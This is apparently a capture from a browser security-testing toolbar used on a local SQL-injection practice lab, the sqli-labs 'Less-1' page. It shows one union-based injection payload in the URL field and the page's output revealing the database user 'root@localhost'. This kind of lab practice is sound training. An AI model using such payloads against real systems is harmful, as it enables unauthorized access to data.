 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,user()--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost